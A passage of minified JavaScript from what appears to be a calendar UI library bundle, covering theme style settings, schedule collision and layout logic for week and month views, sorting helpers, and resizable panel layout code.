#e5e5e5','common.backgroundColor':'white','common.holiday.color':'#ff4040','common.saturday.color':'#333','common.dayname.color':'#333','common.today.color':'#333','common.creationGuide.backgroundColor':'rgba(81, 92, 230, 0.05)','common.creationGuide.border':'1px solid #515ce6','month.dayname.height':'31px','month.dayname.borderLeft':'none','month.dayname.paddingLeft':'10px','month.dayname.paddingRight':'0','month.dayname.backgroundColor':'inherit','month.dayname.fontSize':'12px','month.dayname.fontWeight':'normal','month.dayname.textAlign':'left','month.holidayExceptThisMonth.color':'rgba(255, 64, 64, 0.4)','month.dayExceptThisMonth.color':'rgba(51, 51, 51, 0.4)','month.weekend.backgroundColor':'none','month.day.fontSize':'14px','month.schedule.borderRadius':'2px','month.schedule.height':'24px','month.schedule.marginTop':'2px','month.schedule.marginLeft':'8px','month.schedule.marginRight':'8px','month.moreView.border':'1px solid #d5d5d5','month.moreView.boxShadow':'0 2px 6px 0 rgba(0, 0, 0, 0.1)','month.moreView.backgroundColor':'white','month.moreView.paddingBottom':'17px','month.moreViewTitle.height':'44px','month.moreViewTitle.marginBottom':'12px','month.moreViewTitle.borderBottom':'none','month.moreViewTitle.padding':'12px 17px 0 17px','month.moreViewList.padding':'0 17px','week.dayname.height':'42px','week.dayname.borderTop':'1px solid #e5e5e5','week.dayname.borderBottom':'1px solid #e5e5e5','week.dayname.borderLeft':'none','week.dayname.paddingLeft':'0','week.dayname.backgroundColor':'inherit','week.dayname.textAlign':'left','week.today.color':'inherit','week.pastDay.color':'#bbb','week.vpanelSplitter.border':'1px solid #e5e5e5','week.vpanelSplitter.height':'3px','week.daygrid.borderRight':'1px solid #e5e5e5','week.daygrid.backgroundColor':'inherit','week.daygridLeft.width':'72px','week.daygridLeft.backgroundColor':'inherit','week.daygridLeft.paddingRight':'8px','week.daygridLeft.borderRight':'1px solid #e5e5e5','week.today.backgroundColor':'rgba(81, 92, 230, 0.05)','week.weekend.backgroundColor':'inherit','week.timegridLeft.width':'72px','week.timegridLeft.backgroundColor':'inherit','week.timegridLeft.borderRight':'1px solid #e5e5e5','week.timegridLeft.fontSize':'11px','week.timegridOneHour.height':'52px','week.timegridHalfHour.height':'26px','week.timegridHalfHour.borderBottom':'none','week.timegridHorizontalLine.borderBottom':'1px solid #e5e5e5','week.timegrid.paddingRight':'8px','week.timegrid.borderRight':'1px solid #e5e5e5','week.timegridSchedule.borderRadius':'2px','week.timegridSchedule.paddingLeft':'2px','week.currentTime.color':'#515ce6','week.currentTime.fontSize':'11px','week.currentTime.fontWeight':'normal','week.currentTimeLinePast.border':'1px dashed #515ce6','week.currentTimeLineBullet.backgroundColor':'#515ce6','week.currentTimeLineToday.border':'1px solid #515ce6','week.currentTimeLineFuture.border':'none','week.creationGuide.color':'#515ce6','week.creationGuide.fontSize':'11px','week.creationGuide.fontWeight':'bold','week.dayGridSchedule.borderRadius':'2px','week.dayGridSchedule.height':'24px','week.dayGridSchedule.marginTop':'2px','week.dayGridSchedule.marginLeft':'8px','week.dayGridSchedule.marginRight':'8px'};module.exports=theme;},function(module,exports){'use strict';var themeConfig={'common.border':'1px solid #e5e5e5','common.backgroundColor':'white','common.holiday.color':'#ff4040','common.saturday.color':'#333','common.dayname.color':'#333','common.today.color':'#333','common.creationGuide.backgroundColor':'rgba(81, 92, 230, 0.05)','common.creationGuide.border':'1px solid #515ce6','month.dayname.height':'31px','month.dayname.borderLeft':'1px solid #e5e5e5','month.dayname.paddingLeft':'10px','month.dayname.paddingRight':'10px','month.dayname.backgroundColor':'inherit','month.dayname.fontSize':'12px','month.dayname.fontWeight':'normal','month.dayname.textAlign':'left','month.holidayExceptThisMonth.color':'rgba(255, 64, 64, 0.4)','month.dayExceptThisMonth.color':'rgba(51, 51, 51, 0.4)','month.weekend.backgroundColor':'inherit','month.day.fontSize':'14px','month.schedule.borderRadius':'2px','month.schedule.height':'24px','month.schedule.marginTop':'2px','month.schedule.marginLeft':'8px','month.schedule.marginRight':'8px','month.moreView.border':'1px solid #d5d5d5','month.moreView.boxShadow':'0 2px 6px 0 rgba(0, 0, 0, 0.1)','month.moreView.backgroundColor':'white','month.moreView.paddingBottom':'17px','month.moreViewTitle.height':'44px','month.moreViewTitle.marginBottom':'12px','month.moreViewTitle.backgroundColor':'inherit','month.moreViewTitle.borderBottom':'none','month.moreViewTitle.padding':'12px 17px 0 17px','month.moreViewList.padding':'0 17px','week.dayname.height':'42px','week.dayname.borderTop':'1px solid #e5e5e5','week.dayname.borderBottom':'1px solid #e5e5e5','week.dayname.borderLeft':'inherit','week.dayname.paddingLeft':'0','week.dayname.backgroundColor':'inherit','week.dayname.textAlign':'left','week.today.color':'#333','week.pastDay.color':'#bbb','week.vpanelSplitter.border':'1px solid #e5e5e5','week.vpanelSplitter.height':'3px','week.daygrid.borderRight':'1px solid #e5e5e5','week.daygrid.backgroundColor':'inherit','week.daygridLeft.width':'72px','week.daygridLeft.backgroundColor':'inherit','week.daygridLeft.paddingRight':'8px','week.daygridLeft.borderRight':'1px solid #e5e5e5','week.today.backgroundColor':'rgba(81, 92, 230, 0.05)','week.weekend.backgroundColor':'inherit','week.timegridLeft.width':'72px','week.timegridLeft.backgroundColor':'inherit','week.timegridLeft.borderRight':'1px solid #e5e5e5','week.timegridLeft.fontSize':'11px','week.timegridLeftTimezoneLabel.height':'40px','week.timegridLeftAdditionalTimezone.backgroundColor':'white','week.timegridOneHour.height':'52px','week.timegridHalfHour.height':'26px','week.timegridHalfHour.borderBottom':'none','week.timegridHorizontalLine.borderBottom':'1px solid #e5e5e5','week.timegrid.paddingRight':'8px','week.timegrid.borderRight':'1px solid #e5e5e5','week.timegridSchedule.borderRadius':'2px','week.timegridSchedule.paddingLeft':'2px','week.currentTime.color':'#515ce6','week.currentTime.fontSize':'11px','week.currentTime.fontWeight':'normal','week.pastTime.color':'#bbb','week.pastTime.fontWeight':'normal','week.futureTime.color':'#333','week.futureTime.fontWeight':'normal','week.currentTimeLinePast.border':'1px dashed #515ce6','week.currentTimeLineBullet.backgroundColor':'#515ce6','week.currentTimeLineToday.border':'1px solid #515ce6','week.currentTimeLineFuture.border':'none','week.creationGuide.color':'#515ce6','week.creationGuide.fontSize':'11px','week.creationGuide.fontWeight':'bold','week.dayGridSchedule.borderRadius':'2px','week.dayGridSchedule.height':'24px','week.dayGridSchedule.marginTop':'2px','week.dayGridSchedule.marginLeft':'8px','week.dayGridSchedule.marginRight':'8px'};module.exports=themeConfig;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var forEachArr=util.forEachArray,aps=Array.prototype.slice;var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var Collection=__webpack_require__(33);var ScheduleViewModel=__webpack_require__(44);var Core={getCollisionGroup:function(viewModels){var collisionGroups=[],foundPrevCollisionSchedule=false,previousScheduleList;if(!viewModels.length){return collisionGroups;}\ncollisionGroups[0]=[util.stamp(viewModels[0].valueOf())];forEachArr(viewModels.slice(1),function(schedule,index){foundPrevCollisionSchedule=false;previousScheduleList=aps.apply(viewModels,[0,index+1]).reverse();forEachArr(previousScheduleList,function(previous){if(schedule.collidesWith(previous)){foundPrevCollisionSchedule=true;forEachArr(collisionGroups.slice(0).reverse(),function(group){if(~util.inArray(util.stamp(previous.valueOf()),group)){group.push(util.stamp(schedule.valueOf()));return false;}\nreturn true;});return false;}\nreturn true;});if(!foundPrevCollisionSchedule){collisionGroups.push([util.stamp(schedule.valueOf())]);}});return collisionGroups;},getLastRowInColumn:function(arr2d,col){var row=arr2d.length;while(row>0){row-=1;if(!util.isUndefined(arr2d[row][col])){return row;}}\nreturn false;},getMatrices:function(collection,collisionGroups){var result=[],getLastRowInColumn=Core.getLastRowInColumn;forEachArr(collisionGroups,function(group){var matrix=[[]];forEachArr(group,function(scheduleID){var schedule=collection.items[scheduleID],col=0,found=false,nextRow,lastRowInColumn;while(!found){lastRowInColumn=getLastRowInColumn(matrix,col);if(lastRowInColumn===false){matrix[0].push(schedule);found=true;}else if(!schedule.collidesWith(matrix[lastRowInColumn][col])){nextRow=lastRowInColumn+1;if(util.isUndefined(matrix[nextRow])){matrix[nextRow]=[];}\nmatrix[nextRow][col]=schedule;found=true;}\ncol+=1;}});result.push(matrix);});return result;},getScheduleInDateRangeFilter:function(start,end){return function(model){var ownStarts=model.getStarts(),ownEnds=model.getEnds();return!(ownEnds<start||ownStarts>end);};},positionViewModels:function(start,end,matrices,iteratee){var ymdListToRender;ymdListToRender=util.map(datetime.range(start,end,datetime.MILLISECONDS_PER_DAY),function(date){return datetime.format(date,'YYYYMMDD');});forEachArr(matrices,function(matrix){forEachArr(matrix,function(column){forEachArr(column,function(viewModel,index){var ymd,dateLength;if(!viewModel){return;}\nymd=datetime.format(viewModel.getStarts(),'YYYYMMDD');dateLength=datetime.range(datetime.start(viewModel.getStarts()),datetime.end(viewModel.getEnds()),datetime.MILLISECONDS_PER_DAY).length;viewModel.top=index;viewModel.left=util.inArray(ymd,ymdListToRender);viewModel.width=dateLength;if(iteratee){iteratee(viewModel);}});});});},limitRenderRange:function(start,end,viewModelColl){function limit(viewModel){if(viewModel.getStarts()<start){viewModel.exceedLeft=true;viewModel.renderStarts=new TZDate(start.getTime());}\nif(viewModel.getEnds()>end){viewModel.exceedRight=true;viewModel.renderEnds=new TZDate(end.getTime());}\nreturn viewModel;}\nif(viewModelColl.constructor===Collection){viewModelColl.each(limit);return null;}\nreturn limit(viewModelColl);},convertToViewModel:function(modelColl){var viewModelColl;viewModelColl=new Collection(function(viewModel){return viewModel.cid();});modelColl.each(function(model){viewModelColl.add(ScheduleViewModel.create(model));});return viewModelColl;}};module.exports=Core;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Collection=__webpack_require__(33);var array=__webpack_require__(50);var datetime=__webpack_require__(27);var Week={generateTimeArrayInRow:function(matrix){var row,col,schedule,map=[],cursor=[],maxColLen=Math.max.apply(null,util.map(matrix,function(col){return col.length;}));for(col=1;col<maxColLen;col+=1){row=0;schedule=util.pick(matrix,row,col);while(schedule){cursor.push([schedule.getStarts().getTime(),schedule.getEnds().getTime()]);row+=1;schedule=util.pick(matrix,row,col);}\nmap.push(cursor);cursor=[];}\nreturn map;},hasCollide:function(arr,start,end){var startStart,startEnd,endStart,endEnd,getFunc=function(index){return function(block){return block[index];};},abs=Math.abs,compare=array.compare.num.asc,hasCollide;if(!arr.length){return false;}\nstartStart=abs(array.bsearch(arr,start,getFunc(0),compare));startEnd=abs(array.bsearch(arr,start,getFunc(1),compare));endStart=abs(array.bsearch(arr,end,getFunc(0),compare));endEnd=abs(array.bsearch(arr,end,getFunc(1),compare));hasCollide=!(startStart===startEnd&&startEnd===endStart&&endStart===endEnd);return hasCollide;},getCollides:function(matrices){util.forEachArray(matrices,function(matrix){var binaryMap,maxRowLength;binaryMap=Week.generateTimeArrayInRow(matrix);maxRowLength=Math.max.apply(null,util.map(matrix,function(row){return row.length;}));util.forEachArray(matrix,function(row){util.forEachArray(row,function(viewModel,col){var startTime,endTime,hasCollide,i;if(!viewModel){return;}\nstartTime=viewModel.getStarts().getTime();endTime=viewModel.getEnds().getTime()-1;for(i=(col+1);i<maxRowLength;i+=1){hasCollide=Week.hasCollide(binaryMap[i-1],startTime,endTime);if(hasCollide){viewModel.hasCollide=true;break;}\nviewModel.extraSpace+=1;}});});});},getViewModelForTimeView:function(start,end,time){var self=this,ymdSplitted=this.splitScheduleByDateRange(start,end,time),result={};util.forEach(ymdSplitted,function(collection,ymd){var viewModels=collection.sort(array.compare.schedule.asc),collisionGroups,matrices;collisionGroups=self.Core.getCollisionGroup(viewModels);matrices=self.Core.getMatrices(collection,collisionGroups);self.Week.getCollides(matrices);result[ymd]=matrices;});return result;},_addMultiDatesInfo:function(vColl){vColl.each(function(viewModel){var model=viewModel.model;viewModel.hasMultiDates=true;viewModel.renderStarts=datetime.start(model.getStarts());viewModel.renderEnds=datetime.end(model.getEnds());});},getViewModelForAlldayView:function(start,end,viewModelColl){var ctrlCore=this.Core,ctrlWeek=this.Week,viewModels,collisionGroups,matrices;if(!viewModelColl||!viewModelColl.length){return[];}\nctrlWeek._addMultiDatesInfo(viewModelColl);ctrlCore.limitRenderRange(start,end,viewModelColl);viewModels=viewModelColl.sort(array.compare.schedule.asc);collisionGroups=ctrlCore.getCollisionGroup(viewModels);matrices=ctrlCore.getMatrices(viewModelColl,collisionGroups);ctrlCore.positionViewModels(start,end,matrices);return matrices;},findByDateRange:function(start,end,panels,andFilters){var ctrlCore=this.Core,ctrlWeek=this.Week,filter=ctrlCore.getScheduleInDateRangeFilter(start,end),scheduleTypes=util.pluck(panels,'name'),modelColl,group;andFilters=andFilters||[];filter=Collection.and.apply(null,[filter].concat(andFilters));modelColl=this.schedules.find(filter);modelColl=ctrlCore.convertToViewModel(modelColl);group=modelColl.groupBy(scheduleTypes,this.groupFunc);util.forEach(panels,function(panel){var name=panel.name;if(panel.type==='daygrid'){group[name]=ctrlWeek.getViewModelForAlldayView(start,end,group[name]);}else if(panel.type==='timegrid'){group[name]=ctrlWeek.getViewModelForTimeView(start,end,group[name]);}});return group;},getExceedDate:function(maxCount,eventsInDateRange,range){var exceedDate={};util.forEach(range,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]=0;});util.forEach(eventsInDateRange,function(matrix){util.forEach(matrix,function(column){util.forEach(column,function(viewModel){var period;if(!viewModel||viewModel.top<maxCount){return;}\nperiod=datetime.range(viewModel.getStarts(),viewModel.getEnds(),datetime.MILLISECONDS_PER_DAY);util.forEach(period,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]+=1;});});});});return exceedDate;},excludeExceedSchedules:function(matrices,visibleScheduleCount){return matrices.map(function(matrix){return matrix.map(function(row){if(row.length>visibleScheduleCount){return row.filter(function(item){return item.top<visibleScheduleCount;},this);}\nreturn row;},this);},this);}};module.exports=Week;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var datetime=__webpack_require__(27);function bsearch(arr,search,fn,compare){var minIndex=0,maxIndex=arr.length-1,currentIndex,value,comp;compare=compare||stringASC;while(minIndex<=maxIndex){currentIndex=(minIndex+maxIndex)/ 2|0;value=fn?fn(arr[currentIndex]):arr[currentIndex];comp=compare(value,search);if(comp<0){minIndex=currentIndex+1;}else if(comp>0){maxIndex=currentIndex-1;}else{return currentIndex;}}\nreturn~maxIndex;}\nfunction booleanASC(a,b){if(a!==b){return a?-1:1;}\nreturn 0;}\nfunction booleanDESC(a,b){if(a!==b){return a?1:-1;}\nreturn 0;}\nfunction numberASC(_a,_b){var a=Number(_a),b=Number(_b);return a-b;}\nfunction numberDESC(_a,_b){var a=Number(_a),b=Number(_b);return b-a;}\nfunction stringASC(_a,_b){var a=String(_a),b=String(_b);if(a>b){return 1;}\nif(a<b){return-1;}\nreturn 0;}\nfunction stringDESC(_a,_b){var a=String(_a),b=String(_b);if(a>b){return-1;}\nif(a<b){return 1;}\nreturn 0;}\nfunction stringASCIgnoreCase(_a,_b){var a=String(_a).toLowerCase(),b=String(_b).toLowerCase();if(a>b){return 1;}\nif(a<b){return-1;}\nreturn 0;}\nfunction stringDESCIgnoreCase(_a,_b){var a=String(_a).toLowerCase(),b=String(_b).toLowerCase();if(a>b){return-1;}\nif(a<b){return 1;}\nreturn 0;}\nfunction scheduleASC(a,b){var durationA,durationB;var allDayCompare,startsCompare;var modelA=a.valueOf();var modelB=b.valueOf();allDayCompare=booleanASC(modelA.isAllDay||a.hasMultiDates,modelB.isAllDay||b.hasMultiDates);if(allDayCompare){return allDayCompare;}\nstartsCompare=datetime.compare(a.getStarts(),b.getStarts());if(startsCompare){return startsCompare;}\ndurationA=a.duration().getTime();durationB=b.duration().getTime();if(durationA<durationB){return 1;}\nif(durationA>durationB){return-1;}\nreturn util.stamp(modelA)-util.stamp(modelB);}\nmodule.exports={bsearch:bsearch,compare:{schedule:{asc:scheduleASC},bool:{asc:booleanASC,desc:booleanDESC},num:{asc:numberASC,desc:numberDESC},str:{asc:stringASC,desc:stringDESC,ascIgnoreCase:stringASCIgnoreCase,descIgnoreCase:stringDESCIgnoreCase}}};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var array=__webpack_require__(50),datetime=__webpack_require__(27),Collection=__webpack_require__(33);var mmax=Math.max;var Month={_onlyTimeFilter:function(viewModel){return!viewModel.model.isAllDay&&!viewModel.hasMultiDates;},_onlyAlldayFilter:function(viewModel){return viewModel.model.isAllDay||viewModel.hasMultiDates;},_weightTopValue:function(viewModel){viewModel.top=viewModel.top||0;viewModel.top+=1;},_adjustRenderRange:function(start,end,vColl){var ctrlCore=this.Core;vColl.each(function(viewModel){if(viewModel.model.isAllDay||viewModel.hasMultiDates){ctrlCore.limitRenderRange(start,end,viewModel);}});},_getAlldayMaxTopIndexAtYMD:function(ymd,vAlldayColl){var dateMatrix=this.dateMatrix,topIndexesInDate=[];util.forEach(dateMatrix[ymd],function(cid){vAlldayColl.doWhenHas(cid,function(viewModel){topIndexesInDate.push(viewModel.top);});});if(topIndexesInDate.length>0){return mmax.apply(null,topIndexesInDate);}\nreturn 0;},_adjustTimeTopIndex:function(vColl){var ctrlMonth=this.Month;var getAlldayMaxTopIndexAtYMD=ctrlMonth._getAlldayMaxTopIndexAtYMD;var vAlldayColl=vColl.find(ctrlMonth._onlyAlldayFilter);var sortedTimeSchedules=vColl.find(ctrlMonth._onlyTimeFilter).sort(array.compare.schedule.asc);var maxIndexInYMD={};sortedTimeSchedules.forEach(function(timeViewModel){var scheduleYMD=datetime.format(timeViewModel.getStarts(),'YYYYMMDD');var alldayMaxTopInYMD=maxIndexInYMD[scheduleYMD];if(util.isUndefined(alldayMaxTopInYMD)){alldayMaxTopInYMD=maxIndexInYMD[scheduleYMD]=getAlldayMaxTopIndexAtYMD(scheduleYMD,vAlldayColl);}\nmaxIndexInYMD[scheduleYMD]=timeViewModel.top=(alldayMaxTopInYMD+1);});},_stackTimeFromTop:function(vColl){var ctrlMonth=this.Month;var vAlldayColl=vColl.find(ctrlMonth._onlyAlldayFilter);var sortedTimeSchedules=vColl.find(ctrlMonth._onlyTimeFilter).sort(array.compare.schedule.asc);var indiceInYMD={};var dateMatrix=this.dateMatrix;sortedTimeSchedules.forEach(function(timeViewModel){var scheduleYMD=datetime.format(timeViewModel.getStarts(),'YYYYMMDD');var topArrayInYMD=indiceInYMD[scheduleYMD];var maxTopInYMD;var i;if(util.isUndefined(topArrayInYMD)){topArrayInYMD=indiceInYMD[scheduleYMD]=[];util.forEach(dateMatrix[scheduleYMD],function(cid){vAlldayColl.doWhenHas(cid,function(viewModel){topArrayInYMD.push(viewModel.top);});});}\nif(util.inArray(timeViewModel.top,topArrayInYMD)>=0){maxTopInYMD=mmax.apply(null,topArrayInYMD)+1;for(i=1;i<=maxTopInYMD;i+=1){timeViewModel.top=i;if(util.inArray(timeViewModel.top,topArrayInYMD)<0){break;}}}\ntopArrayInYMD.push(timeViewModel.top);});},_addMultiDatesInfo:function(vColl){vColl.each(function(viewModel){var model=viewModel.model;var start=model.getStarts();var end=model.getEnds();viewModel.hasMultiDates=!datetime.isSameDate(start,end);if(!model.isAllDay&&viewModel.hasMultiDates){viewModel.renderStarts=datetime.start(start);viewModel.renderEnds=datetime.end(end);}});},findByDateRange:function(start,end,andFilters,alldayFirstMode){var ctrlCore=this.Core,ctrlMonth=this.Month,filter=ctrlCore.getScheduleInDateRangeFilter(start,end),coll,vColl,vList,collisionGroup,matrices;alldayFirstMode=alldayFirstMode||false;andFilters=andFilters||[];filter=Collection.and.apply(null,[filter].concat(andFilters));coll=this.schedules.find(filter);vColl=ctrlCore.convertToViewModel(coll);ctrlMonth._addMultiDatesInfo(vColl);ctrlMonth._adjustRenderRange(start,end,vColl);vList=vColl.sort(array.compare.schedule.asc);collisionGroup=ctrlCore.getCollisionGroup(vList);matrices=ctrlCore.getMatrices(vColl,collisionGroup);ctrlCore.positionViewModels(start,end,matrices,ctrlMonth._weightTopValue);if(alldayFirstMode){ctrlMonth._adjustTimeTopIndex(vColl);}else{ctrlMonth._stackTimeFromTop(vColl);}\nreturn matrices;}};module.exports=Month;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var common=__webpack_require__(30);var VLayout=__webpack_require__(53);var reqAnimFrame=__webpack_require__(55);var Schedule=__webpack_require__(41);var Week=__webpack_require__(56);var DayName=__webpack_require__(57);var DayGrid=__webpack_require__(59);var TimeGrid=__webpack_require__(64);var ScheduleCreationPopup=__webpack_require__(71);var ScheduleDetailPopup=__webpack_require__(75);var DayNameClick=__webpack_require__(77);var DayGridClick=__webpack_require__(78);var DayGridCreation=__webpack_require__(82);var DayGridMove=__webpack_require__(79);var DayGridResize=__webpack_require__(84);var TimeClick=__webpack_require__(86);var TimeCreation=__webpack_require__(87);var TimeMove=__webpack_require__(90);var TimeResize=__webpack_require__(93);var DAYGRID_HANDLDERS={'click':DayGridClick,'creation':DayGridCreation,'move':DayGridMove,'resize':DayGridResize};var TIMEGRID_HANDLERS={'click':TimeClick,'creation':TimeCreation,'move':TimeMove,'resize':TimeResize};var DEFAULT_PANELS=[{name:'milestone',type:'daygrid',minHeight:20,maxHeight:80,showExpandableButton:true,maxExpandableHeight:210,handlers:['click'],show:true},{name:'task',type:'daygrid',minHeight:40,maxHeight:120,showExpandableButton:true,maxExpandableHeight:210,handlers:['click','move'],show:true},{name:'allday',type:'daygrid',minHeight:43,maxHeight:80,showExpandableButton:true,maxExpandableHeight:210,handlers:['click','creation','move','resize'],show:true},{name:'time',type:'timegrid',autoHeight:true,handlers:['click','creation','move','resize'],show:true}];module.exports=function(baseController,layoutContainer,dragHandler,options){var panels=[],vpanels=[];var weekView,dayNameContainer,dayNameView,vLayoutContainer,vLayout;var createView,onSaveNewSchedule,onSetCalendars,lastVPanel;var detailView,onShowDetailPopup,onDeleteSchedule,onShowEditPopup,onEditSchedule;var taskView=options.taskView;var scheduleView=options.scheduleView;var viewVisibilities={'milestone':util.isArray(taskView)?util.inArray('milestone',taskView)>=0:taskView,'task':util.isArray(taskView)?util.inArray('task',taskView)>=0:taskView,'allday':util.isArray(scheduleView)?util.inArray('allday',scheduleView)>=0:scheduleView,'time':util.isArray(scheduleView)?util.inArray('time',scheduleView)>=0:scheduleView};util.forEach(DEFAULT_PANELS,function(panel){var name=panel.name;panel=util.extend({},panel);panels.push(panel);panel.show=viewVisibilities[name];if(panel.show){if(vpanels.length){vpanels.push({isSplitter:true});}\nvpanels.push(util.extend({},panel));}});if(vpanels.length){lastVPanel=vpanels[vpanels.length-1];lastVPanel.autoHeight=true;lastVPanel.maxHeight=null;lastVPanel.showExpandableButton=false;util.forEach(panels,function(panel){if(panel.name===lastVPanel.name){panel.showExpandableButton=false;return false;}\nreturn true;});}\nutil.extend(options.week,{panels:panels});weekView=new Week(null,options.week,layoutContainer,panels);weekView.handler={click:{},dayname:{},creation:{},move:{},resize:{}};dayNameContainer=domutil.appendHTMLElement('div',weekView.container,config.classname('dayname-layout'));dayNameView=new DayName(options,dayNameContainer,baseController.theme);weekView.handler.dayname.date=new DayNameClick(dragHandler,dayNameView,baseController);weekView.addChild(dayNameView);vLayoutContainer=domutil.appendHTMLElement('div',weekView.container,config.classname('vlayout-area'));vLayoutContainer.style.height=(domutil.getSize(weekView.container)[1]-dayNameView.container.offsetHeight)+'px';vLayout=new VLayout({panels:vpanels,panelHeights:options.week.panelHeights||[]},vLayoutContainer,baseController.theme);weekView.vLayout=vLayout;util.forEach(panels,function(panel){var name=panel.name;var handlers=panel.handlers;var view;if(!panel.show){return;}\nif(panel.type==='daygrid'){view=new DayGrid(name,options,vLayout.getPanelByName(panel.name).container,baseController.theme);view.on('afterRender',function(viewModel){vLayout.getPanelByName(name).setHeight(null,viewModel.height);});weekView.addChild(view);util.forEach(handlers,function(type){weekView.handler[type][name]=new DAYGRID_HANDLDERS[type](dragHandler,view,baseController);view.addHandler(type,weekView.handler[type][name],vLayout.getPanelByName(name));});}else if(panel.type==='timegrid'){view=new TimeGrid(name,options,vLayout.getPanelByName(name).container);weekView.addChild(view);util.forEach(handlers,function(type){weekView.handler[type][name]=new TIMEGRID_HANDLERS[type](dragHandler,view,baseController);});}});vLayout.on('resize',function(){reqAnimFrame.requestAnimFrame(function(){weekView.render();});});if(options.useCreationPopup){createView=new ScheduleCreationPopup(layoutContainer,baseController.calendars);onSaveNewSchedule=function(scheduleData){util.extend(scheduleData,{useCreationPopup:true});if(scheduleData.isAllDay){weekView.handler.creation.allday.fire('beforeCreateSchedule',scheduleData);}else{weekView.handler.creation.time.fire('beforeCreateSchedule',scheduleData);}};createView.on('beforeCreateSchedule',onSaveNewSchedule);}\nonSetCalendars=function(calendars){if(createView){createView.setCalendars(calendars);}};baseController.on('setCalendars',onSetCalendars);if(options.useDetailPopup){detailView=new ScheduleDetailPopup(layoutContainer,baseController.calendars);onShowDetailPopup=function(eventData){var scheduleId=eventData.schedule.calendarId;eventData.calendar=common.find(baseController.calendars,function(calendar){return calendar.id===scheduleId;});detailView.render(eventData);};onDeleteSchedule=function(eventData){if(eventData.isAllDay){weekView.handler.creation.allday.fire('beforeDeleteSchedule',eventData);}else{weekView.handler.creation.time.fire('beforeDeleteSchedule',eventData);}};onEditSchedule=function(eventData){if(eventData.isAllDay){weekView.handler.move.allday.fire('beforeUpdateSchedule',eventData);}else{weekView.handler.move.time.fire('beforeUpdateSchedule',eventData);}};util.forEach(weekView.handler.click,function(panel){panel.on('clickSchedule',onShowDetailPopup);});if(options.useCreationPopup){onShowEditPopup=function(eventData){var calendars=baseController.calendars;eventData.isEditMode=true;createView.setCalendars(calendars);createView.render(eventData);};createView.on('beforeUpdateSchedule',onEditSchedule);detailView.on('beforeUpdateSchedule',onShowEditPopup);}else{detailView.on('beforeUpdateSchedule',onEditSchedule);}\ndetailView.on('beforeDeleteSchedule',onDeleteSchedule);}\nweekView.on('afterRender',function(){vLayout.refresh();});weekView.controller=baseController.Week;weekView._beforeDestroy=function(){util.forEach(weekView.handler,function(type){util.forEach(type,function(handler){handler.off();handler.destroy();});});if(options.useCreationPopup){createView.off('beforeCreateSchedule',onSaveNewSchedule);createView.destroy();}\nif(options.useDetailPopup){detailView.off('beforeDeleteSchedule',onDeleteSchedule);detailView.destroy();}\nweekView.off();};return{view:weekView,refresh:function(){var weekViewHeight=weekView.getViewBound().height,daynameViewHeight=domutil.getBCRect(dayNameView.container).height;vLayout.container.style.height=weekViewHeight-daynameViewHeight+'px';vLayout.refresh();},scrollToNow:function(){weekView.children.each(function(childView){if(childView.scrollToNow){childView.scrollToNow();}});},openCreationPopup:function(schedule){if(createView){if(schedule.isAllDay){weekView.handler.creation.allday.invokeCreationClick(Schedule.create(schedule));}else{weekView.handler.creation.time.invokeCreationClick(Schedule.create(schedule));}}},showCreationPopup:function(eventData){if(createView){createView.setCalendars(baseController.calendars);createView.render(eventData);}}};};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),domevent=__webpack_require__(32),View=__webpack_require__(37),VPanel=__webpack_require__(54),Drag=__webpack_require__(38);var mAbs=Math.abs;function VLayout(options,container,theme){var opt,tempHeights;if(!(this instanceof VLayout)){return new VLayout(options,container);}\nView.call(this,container);domutil.addClass(container,config.classname('vlayout-container'));opt=this.options=util.extend({panels:[],panelHeights:[]},options);this.panels=[];this._drag=new Drag({distance:10,exclude:function(target){return!domutil.hasClass(target,config.classname('splitter'));}},container);this._drag.on({dragStart:this._onDragStart,drag:this._onDrag,dragEnd:this._onDragEnd},this);this._dragData=null;this.theme=theme;if(opt.panels.length){if(opt.panelHeights.length){tempHeights=opt.panelHeights.slice();util.forEach(opt.panels,function(panelOpt){if(!panelOpt.isSplitter&&!panelOpt.autoHeight){panelOpt.height=tempHeights.shift();}});}\nthis.addPanels(opt.panels,this.container);}\nthis.refresh();}\nutil.inherit(VLayout,View);VLayout.prototype.getLayoutData=function(){var heightList=[];util.forEach(this.panels,function(panel){if(panel.isSplitter()||panel.options.autoHeight){return;}\nheightList.push(panel.getHeight());});return heightList;};VLayout.prototype.setLayoutData=function(heightList){if(!heightList.length){return;}\nutil.forEach(this.panels,function(panel){if(panel.isSplitter()||panel.options.autoHeight){return;}\npanel.setHeight(null,heightList.shift());});this.refresh();};VLayout.prototype.nextPanel=function(panel){return this.panels[panel.index+1];};VLayout.prototype.prevPanel=function(panel){return this.panels[panel.index-1];};VLayout.prototype._initializeGuideElement=function(element,top){var cloned=element.cloneNode(true);domutil.addClass(cloned,config.classname('splitter-guide'));this._refreshGuideElement(cloned,top);this.container.appendChild(cloned);return cloned;};VLayout.prototype._refreshGuideElement=function(element,top){element.style.top=top+'px';};VLayout.prototype._clearGuideElement=function(element){domutil.remove(element);};VLayout.prototype._resize=function(splPanel,startY,mouseY){var diffY=startY-mouseY,resizedHeight=mAbs(diffY),resizeMap=[],toDown=mouseY>startY,backwardMethod=toDown?'prevPanel':'nextPanel',forwardMethod=toDown?'nextPanel':'prevPanel',cursor,resizeInfo;cursor=this[backwardMethod](splPanel);resizeInfo=cursor.getResizeInfoByGrowth(resizedHeight);resizeMap.push([cursor,resizeInfo[0]]);for(cursor=this[forwardMethod](cursor);util.isExisty(cursor);cursor=this[forwardMethod](cursor)){if(cursor.isSplitter()){continue;}\nresizeInfo=cursor.getResizeInfoByGrowth(-resizedHeight);resizeMap.push([cursor,resizeInfo[0]]);resizedHeight-=resizeInfo[1];}\nutil.forEach(resizeMap,function(pair){pair[0].setHeight(null,pair[1],true);pair[0].fire('resize');});};VLayout.prototype._getMouseYAdditionalLimit=function(splPanel){var 